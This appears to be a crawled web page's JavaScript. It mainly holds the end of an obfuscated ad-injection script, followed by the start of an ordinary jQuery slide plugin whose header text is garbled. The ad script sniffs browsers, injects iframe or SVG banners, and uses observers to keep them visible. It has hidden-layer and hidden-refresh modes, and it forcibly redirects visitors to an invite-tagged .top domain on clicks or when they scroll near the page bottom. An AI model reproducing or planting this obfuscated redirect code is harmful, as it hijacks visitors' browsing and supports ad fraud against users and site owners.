                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26];
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x28] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26]
                } else {
                    if ((_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x2b]) != -1 && _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](_0xcb46x5[__Ox10ca7f[0x9]]) != -1) || (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x2c]) != -1 && _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](_0xcb46x5[__Ox10ca7f[0x9]]) != -1)) {
                        window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x2e]][__Ox10ca7f[0x2d]]
                    }
                }
            }
        });
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x2f]](__Ox10ca7f[0x30], function(_0xcb46x8) {
            if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x3]) != -1 || _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x31]) != -1) {
                if ((_0xcb46x5[__Ox10ca7f[0x32]] === __Ox10ca7f[0x10] && (_0xcb46x5._dateArr(_0xcb46x5[__Ox10ca7f[0x33]])[__Ox10ca7f[0x14]](new Date()[__Ox10ca7f[0x13]]()) !== -1)) || _0xcb46x5[__Ox10ca7f[0x32]] === __Ox10ca7f[0x16]) {
                    if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x3]) != -1) {
                        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x3] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26]
                    };
                    window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x2e]][__Ox10ca7f[0x2d]]
                }
            }
        })
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x34]] = function(_0xcb46x9) {
        //document[__Ox10ca7f[0x35]](this._setTemplate());
		var a = document.getElementById(this.srcHrefArr[0x0]['material_id']);a.innerHTML = this._setTemplate();
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._swiperSlide());
        this._iframeAncengAnshua();
        let _0xcb46xa = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/baidu/i) == __Ox10ca7f[0x37];
        let _0xcb46xb = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19];
        let _0xcb46xc = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/quark/i) == __Ox10ca7f[0x38];
        if (_0xcb46xb || _0xcb46xc || _0xcb46xa) {
            this._observerSvg();
            this._svgFC(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x39]], this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]])
        } else {
            this._observerIframe()
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x3c]] = function() {
        let _0xcb46xd = document[__Ox10ca7f[0x3f]](__Ox10ca7f[0x3d], __Ox10ca7f[0x3e]);
        _0xcb46xd[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x40] + this[__Ox10ca7f[0x9]];
        _0xcb46xd[__Ox10ca7f[0x43]](__Ox10ca7f[0x41], document[__Ox10ca7f[0x1b]][__Ox10ca7f[0x42]]);
        _0xcb46xd[__Ox10ca7f[0x43]](__Ox10ca7f[0x29], this[__Ox10ca7f[0x44]]);
        _0xcb46xd[__Ox10ca7f[0x8]] = __Ox10ca7f[0x45] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x46] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x47];
        return _0xcb46xd
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x48]] = function(_0xcb46xe, _0xcb46xf) {
        var _0xcb46x10 = document[__Ox10ca7f[0x3f]](__Ox10ca7f[0x3d], __Ox10ca7f[0x2c]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x29], this[__Ox10ca7f[0x44]]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x41], __Ox10ca7f[0x4a]);
        _0xcb46x10[__Ox10ca7f[0x49]](__Ox10ca7f[0x4b], __Ox10ca7f[0x4c], _0xcb46xe);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x4d], __Ox10ca7f[0x26]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x4e], __Ox10ca7f[0x4f]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x7], __Ox10ca7f[0x50]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x51], _0xcb46xf);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x1e], __Ox10ca7f[0x2c] + this[__Ox10ca7f[0x9]]);
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x40] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](_0xcb46x10)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x52]] = function() {
        let _0xcb46xa = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/baidu/i) == __Ox10ca7f[0x37];
        let _0xcb46xb = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19];
        let _0xcb46xc = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/quark/i) == __Ox10ca7f[0x38];
        if (_0xcb46xb || _0xcb46xc || _0xcb46xa) {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateSvg())
        } else {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateFirame(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x39]], this[__Ox10ca7f[0x53]], this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x54]]))
        }; if (this[__Ox10ca7f[0x3]] == 1) {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateAnceng(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]]))
        };
        if (this[__Ox10ca7f[0x31]] == 1) {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateAnshua(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]]))
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x55]] = function() {
        let _0xcb46x11 = document[__Ox10ca7f[0x57]](__Ox10ca7f[0x56]);
        for (let _0xcb46x12 = 0; _0xcb46x12 < _0xcb46x11[__Ox10ca7f[0x58]]; _0xcb46x12++) {
            if (_0xcb46x11[_0xcb46x12][__Ox10ca7f[0x59]] === __Ox10ca7f[0x5a]) {
                return
            }
        };
        var _0xcb46x13 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x5b]);
        _0xcb46x13[__Ox10ca7f[0x5d]] = __Ox10ca7f[0x56];
        _0xcb46x13[__Ox10ca7f[0x59]] = __Ox10ca7f[0x5a];
        document[__Ox10ca7f[0x5f]](__Ox10ca7f[0x5e])[__Ox10ca7f[0x36]](_0xcb46x13)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x60]] = function() {
        this._append()
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x61]] = function() {
        let _0xcb46x14;
        this[__Ox10ca7f[0x20]] == __Ox10ca7f[0x62] ? (_0xcb46x14 = __Ox10ca7f[0xb]) : (_0xcb46x14 = __Ox10ca7f[0x26]);
        return (__Ox10ca7f[0x63] + Math[__Ox10ca7f[0x9]]() + __Ox10ca7f[0x64] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x65] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x66] + Math[__Ox10ca7f[0x9]]() + __Ox10ca7f[0x67] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x68] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x69] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x6a] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x6b] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x6c] + _0xcb46x14 + __Ox10ca7f[0x6d])
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x6e]] = function(_0xcb46xe, _0xcb46x15, _0xcb46x16) {
        let _0xcb46x17 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x6f]);
        _0xcb46x17[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x70] + this[__Ox10ca7f[0x9]];
        _0xcb46x17[__Ox10ca7f[0x71]] = 0;
        _0xcb46x17[__Ox10ca7f[0x8]] = __Ox10ca7f[0x45] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x46] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x72];
        _0xcb46x17[__Ox10ca7f[0x73]] = __Ox10ca7f[0x74] + _0xcb46x15 + __Ox10ca7f[0x75] + _0xcb46x16 + __Ox10ca7f[0x76] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x77] + _0xcb46xe + __Ox10ca7f[0x78];
        return _0xcb46x17
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x79]] = function(_0xcb46xf) {
        let _0xcb46x18 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x7a]);
        _0xcb46x18[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x7b] + this[__Ox10ca7f[0x9]];
        _0xcb46x18[__Ox10ca7f[0x41]] = document[__Ox10ca7f[0x1b]][__Ox10ca7f[0x42]];
        _0xcb46x18[__Ox10ca7f[0x29]] = this[__Ox10ca7f[0x44]];
        _0xcb46x18[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], _0xcb46xf);
        _0xcb46x18[__Ox10ca7f[0x8]] = __Ox10ca7f[0x7c] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x7d] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x7e];
        return _0xcb46x18
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x7f]] = function(_0xcb46xe) {
        let _0xcb46x5 = this;
        var _0xcb46x19 = new Image();
        _0xcb46x19[__Ox10ca7f[0x80]] = _0xcb46xe;
        _0xcb46x19[__Ox10ca7f[0x81]] = function() {
            var _0xcb46x1a = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x7b] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x83]](__Ox10ca7f[0x82]);
            _0xcb46x1a[__Ox10ca7f[0x84]](_0xcb46x19, 0, 0, document[__Ox10ca7f[0x1b]][__Ox10ca7f[0x42]], _0xcb46x5[__Ox10ca7f[0x44]])
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x85]] = function(_0xcb46xf) {
        let _0xcb46x1b;
        this[__Ox10ca7f[0x3]] == __Ox10ca7f[0x62] ? (_0xcb46x1b = __Ox10ca7f[0xb]) : (_0xcb46x1b = __Ox10ca7f[0x26]);
        let _0xcb46x1c;
        this[__Ox10ca7f[0x86]] == __Ox10ca7f[0x87] ? (_0xcb46x1c = __Ox10ca7f[0x88]) : (_0xcb46x1c = __Ox10ca7f[0x87]);
        let _0xcb46x1d = this[__Ox10ca7f[0x89]] * 0.01 * 40;
        let _0xcb46x1e = __Ox10ca7f[0x22];
        this[__Ox10ca7f[0x8a]] == 1 ? (widthn = __Ox10ca7f[0x4a]) : (widthn = __Ox10ca7f[0x8b]);
        let _0xcb46x1f = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8c]);
        _0xcb46x1f[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x3] + this[__Ox10ca7f[0x9]];
        _0xcb46x1f[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], _0xcb46xf + __Ox10ca7f[0x8d]);
        _0xcb46x1f[__Ox10ca7f[0x8]] = __Ox10ca7f[0x8e] + _0xcb46x1b + __Ox10ca7f[0x8f] + _0xcb46x1c + __Ox10ca7f[0x90] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x91] + _0xcb46x1e + __Ox10ca7f[0x92] + _0xcb46x1d + __Ox10ca7f[0x93] + widthn + __Ox10ca7f[0x94];
        return _0xcb46x1f
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x95]] = function(_0xcb46xf) {
        let _0xcb46x20;
        this[__Ox10ca7f[0x31]] == __Ox10ca7f[0x62] ? (_0xcb46x20 = __Ox10ca7f[0xb]) : (_0xcb46x20 = __Ox10ca7f[0x26]);
        let _0xcb46x1f = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8c]);
        _0xcb46x1f[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x31] + this[__Ox10ca7f[0x9]];
        _0xcb46x1f[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], _0xcb46xf + __Ox10ca7f[0x8d]);
        _0xcb46x1f[__Ox10ca7f[0x8]] = __Ox10ca7f[0x8e] + _0xcb46x20 + __Ox10ca7f[0x96] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x97];
        return _0xcb46x1f
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x98]] = function() {
        const _0xcb46x21 = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x70] + this[__Ox10ca7f[0x9]]);
        const _0xcb46x22 = {
            attributes: true,
            childList: true,
            subtree: true
        };
        const _0xcb46x9 = function(_0xcb46x23, _0xcb46x24) {
            for (let _0xcb46x25 of _0xcb46x23) {
                if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9a]) {
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                } else {
                    if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9b]) {
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                    }
                }
            }
        };
        const _0xcb46x24 = new MutationObserver(_0xcb46x9);
        _0xcb46x24[__Ox10ca7f[0x9c]](_0xcb46x21, _0xcb46x22)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x9d]] = function() {
        const _0xcb46x21 = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x40] + this[__Ox10ca7f[0x9]]);
        const _0xcb46x22 = {
            attributes: true,
            childList: true,
            subtree: true
        };
        const _0xcb46x9 = function(_0xcb46x23, _0xcb46x24) {
            for (let _0xcb46x25 of _0xcb46x23) {
                if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9a]) {
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                } else {
                    if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9b]) {
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                    }
                }
            }
        };
        const _0xcb46x24 = new MutationObserver(_0xcb46x9);
        _0xcb46x24[__Ox10ca7f[0x9c]](_0xcb46x21, _0xcb46x22)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x9e]] = function() {
        const _0xcb46x21 = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x7b] + this[__Ox10ca7f[0x9]]);
        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f];
        const _0xcb46x22 = {
            attributes: true,
            childList: true,
            subtree: true
        };
        const _0xcb46x9 = function(_0xcb46x23, _0xcb46x24) {
            for (let _0xcb46x25 of _0xcb46x23) {
                if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9a]) {
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                } else {
                    if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9b]) {
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                    }
                }
            }
        };
        const _0xcb46x24 = new MutationObserver(_0xcb46x9);
        _0xcb46x24[__Ox10ca7f[0x9c]](_0xcb46x21, _0xcb46x22)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x9f]] = function() {
        var _0xcb46x26 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0xa0]);
        _0xcb46x26[__Ox10ca7f[0x80]] = this[__Ox10ca7f[0x4]];
        a;
        document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xa2]](_0xcb46x26, document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xa1]])
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xa3]] = function() {
        const _0xcb46x27 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8]);
        _0xcb46x27[__Ox10ca7f[0x99]] = __Ox10ca7f[0xa4];
        _0xcb46x27[__Ox10ca7f[0xa5]] = ".swiper-container{.swiper-pagination-bullet{margin:0 10px}};";
        document[__Ox10ca7f[0x5f]](__Ox10ca7f[0x5e])[__Ox10ca7f[0x36]](_0xcb46x27);
        if (this[__Ox10ca7f[0xa6]] == __Ox10ca7f[0x62]) {
            var _0xcb46x28 = ("@-moz-keyframes shakegwegs" + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0xa7] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0xa8]);
            const _0xcb46x29 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8]);
            _0xcb46x29[__Ox10ca7f[0x99]] = __Ox10ca7f[0xa4];
            _0xcb46x29[__Ox10ca7f[0xa5]] = _0xcb46x28;
            document[__Ox10ca7f[0x5f]](__Ox10ca7f[0x5e])[__Ox10ca7f[0x36]](_0xcb46x29)
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xa9]] = function() {
        const _0xcb46x1f = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8c]);
        _0xcb46x1f[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]]);
        _0xcb46x1f[__Ox10ca7f[0xaa]] = __Ox10ca7f[0xab];
        _0xcb46x1f[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]];
        _0xcb46x1f[__Ox10ca7f[0x8]] = __Ox10ca7f[0xac] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x46] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0xad];
        let _0xcb46xa = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/baidu/i) == __Ox10ca7f[0x37];
        let _0xcb46xb = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19];
        let _0xcb46xc = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/quark/i) == __Ox10ca7f[0x38];
        if (_0xcb46xb || _0xcb46xc || _0xcb46xa) {
            _0xcb46x1f[__Ox10ca7f[0xa5]] = __Ox10ca7f[0xae] + this[__Ox10ca7f[0x53]] + __Ox10ca7f[0x75] + this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x54]] + __Ox10ca7f[0xaf]
        };
        return _0xcb46x1f
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xb0]] = function(_0xcb46xb) {
        let _0xcb46x5 = this;
        let _0xcb46x2a = _0xcb46x5._getScrollTop();
        let _0xcb46x2b = document[__Ox10ca7f[0xb2]][__Ox10ca7f[0xb1]] || document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xb1]];
        let _0xcb46x2c = document[__Ox10ca7f[0xb2]][__Ox10ca7f[0xb3]];
        if (_0xcb46xb) {
            if ((_0xcb46x2b - _0xcb46x2a - _0xcb46x2c) < 100) {
                window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x5[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]] + __Ox10ca7f[0x8d]
            }
        } else {
            if (((_0xcb46x2b - _0xcb46x2a - _0xcb46x2c) < 100) && _0xcb46x5[__Ox10ca7f[0xb4]] == 0) {
                _0xcb46x5[__Ox10ca7f[0xb4]] = 1;
                window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x5[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]] + __Ox10ca7f[0x8d]
            }
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xb5]] = function() {
        var _0xcb46x2d;
        if (window[__Ox10ca7f[0xb6]]) {
            _0xcb46x2d = window[__Ox10ca7f[0xb6]]
        } else {
            if (document[__Ox10ca7f[0xb7]] && document[__Ox10ca7f[0xb7]] != __Ox10ca7f[0xb8]) {
                _0xcb46x2d = document[__Ox10ca7f[0xb2]][__Ox10ca7f[0xb9]]
            } else {
                if (document[__Ox10ca7f[0x1b]]) {
                    _0xcb46x2d = document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xb9]]
                }
            }
        };
        return _0xcb46x2d
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xba]] = function(_0xcb46x2e) {
        let _0xcb46x2f;
        let _0xcb46x30;
        if (_0xcb46x2e) {
            let _0xcb46x31 = _0xcb46x2e[__Ox10ca7f[0xbc]](__Ox10ca7f[0xbb]);
            _0xcb46x2f = +_0xcb46x31[0x0][__Ox10ca7f[0xbc]](__Ox10ca7f[0x90])[0x0];
            _0xcb46x30 = +_0xcb46x31[0x1][__Ox10ca7f[0xbc]](__Ox10ca7f[0x90])[0x0];
            let _0xcb46x32 = [];
            if (_0xcb46x2f < _0xcb46x30) {
                for (let _0xcb46x33 = _0xcb46x2f; _0xcb46x33 < _0xcb46x30; _0xcb46x33++) {
                    _0xcb46x32[__Ox10ca7f[0xbd]](_0xcb46x33)
                }
            } else {
                for (let _0xcb46x33 = _0xcb46x2f; _0xcb46x33 <= 23; _0xcb46x33++) {
                    _0xcb46x32[__Ox10ca7f[0xbd]](_0xcb46x33)
                };
                for (let _0xcb46x33 = 0; _0xcb46x33 < _0xcb46x30; _0xcb46x33++) {
                    _0xcb46x32[__Ox10ca7f[0xbd]](_0xcb46x33)
                }
            };
            return _0xcb46x32
        }
    };
    _0xcb46x2[__Ox10ca7f[0x1]] =         {srcHrefArr:JSON.parse('[{"ad_url": "https://rzwl3cv.ph25y12m30d.top?inviteid=26683419", "material": "https://s2.iqoqoq.cn//uploads/picture/20240118/b3.gif", "material_id": "xsci7910019"}]'),hrefdt:"https://rzwl3cv.ph25y12m30d.top?inviteid=26683419",boxid:"ytmh49ba59abbe56e057",theme:"light",direction:"top",shake:"1",anceng:"0",anshua:"0",dark_activation_time_frame_state:"False",dark_activation_time_frame:"",diantan:"0",random:Math.ceil(Math.random()*100000),number:"0",id:"de0055b3",cnzz_link:"0",skip:"0",num:1,settime:2000,delay:1000,boxHeight:(("125"/375)*document.body.clientWidth).toFixed(0),darkHeight:(("15"/375)*document.body.clientWidth).toFixed(0),id2:"7882",number2:0,myNavigator:navigator.userAgent.toLowerCase(),bottom_activation:"False",bottom_activation_time_frame_state:"False",bottom_activation_time_frame:"",bottom_activation_weight:"0",spaceBetween:5,currentIndex:1,};
    if (_0xcb46x2[__Ox10ca7f[0x1]][__Ox10ca7f[0xbe]] == 0) {
        _0xcb46x1[__Ox10ca7f[0x0]]()
    } else {
        window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x2[__Ox10ca7f[0x1]][__Ox10ca7f[0xc1]][__Ox10ca7f[0xc0]](__Ox10ca7f[0xbf])[0x0][__Ox10ca7f[0x3b]]
    }
})(window);;;
(function(_0xcb46x34, _0xcb46x35, _0xcb46x36, _0xcb46x37, _0xcb46x38, _0xcb46x39) {
    _0xcb46x39 = __Ox10ca7f[0xc2];
    _0xcb46x37 = function(_0xcb46x3a) {
        if (typeof alert !== _0xcb46x39) {
            // alert(_0xcb46x3a)
        };
        if (typeof console !== _0xcb46x39) {
            console[__Ox10ca7f[0xc3]](_0xcb46x3a)
        }
    };
    _0xcb46x36 = function(_0xcb46x3b, _0xcb46x34) {
        return _0xcb46x3b + _0xcb46x34
    };
    _0xcb46x38 = _0xcb46x36(__Ox10ca7f[0xc4], _0xcb46x36(_0xcb46x36(__Ox10ca7f[0xc5], __Ox10ca7f[0xc6]), __Ox10ca7f[0xc7]));
    _0xcb46x37(_0xcb46x38)
    // try {
    //     _0xcb46x34 = __encode;
    //     if (!(typeof _0xcb46x34 !== _0xcb46x39 && _0xcb46x34 === _0xcb46x36(__Ox10ca7f[0xc8], __Ox10ca7f[0xc9]))) {
    //         _0xcb46x37(_0xcb46x38)
    //     }
    // } catch (e) {
    //     _0xcb46x37(_0xcb46x38)
    // }
})({})

--- FILE ---
content_type: application/javascript
request_url: https://www.xshuge.com/astyle/wap.js
body_size: 6094
content:
/*!
 * ���ɽ����վ�󲿷���Чչʾ����
 * �꾡��Ϣ�뿴����
 *
 * Copyright 2011-2021
 *
 * ������ԭ��������ͷ����Ȩ
 * �ڱ�����Ȩ��ǰ���¿�Ӧ���ڸ��˻���ҵ��;
 */
(function(a){a.fn.slide=function(b){return a.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var c=a.extend({},a.fn.slide.defaults,b),d=a(this),e=c.effect,f=a(c.prevCell,d),g=a(c.nextCell,d),h=a(c.pageStateCell,d),i=a(c.playStateCell,d),j=a(c.titCell,d),k=j.size(),l=a(c.mainCell,d),m=l.children().size(),n=c.switchLoad,o=a(c.targetCell,d),p=parseInt(c.defaultIndex),q=parseInt(c.delayTime),r=parseInt(c.interTime);parseInt(c.triggerTime);var P,t=parseInt(c.scroll),u=parseInt(c.vis),v="false"==c.autoPlay||0==c.autoPlay?!1:!0,w="false"==c.opp||0==c.opp?!1:!0,x="false"==c.autoPage||0==c.autoPage?!1:!0,y="false"==c.pnLoop||0==c.pnLoop?!1:!0,z="false"==c.mouseOverStop||0==c.mouseOverStop?!1:!0,A="false"==c.defaultPlay||0==c.defaultPlay?!1:!0,B="false"==c.returnDefault||0==c.returnDefault?!1:!0,C=0,D=0,E=0,F=0,G=c.easing,H=null,I=null,J=null,K=c.titOnClassName,L=j.index(d.find("."+K)),M=p=defaultIndex=-1==L?p:L,N=p,O=m>=u?0!=m%t?m%t:t:0,Q="leftMarquee"==e||"topMarquee"==e?!0:!1,R=function(){a.isFunction(c.startFun)&&c.startFun(p,k,d,a(c.titCell,d),l,o,f,g)},S=function(){a.isFunction(c.endFun)&&c.endFun(p,k,d,a(c.titCell,d),l,o,f,g)},T=function(){j.removeClass(K),A&&j.eq(defaultIndex).addClass(K)};if("menu"==c.type)return A&&j.removeClass(K).eq(p).addClass(K),j.hover(function(){P=a(this).find(c.targetCell);var 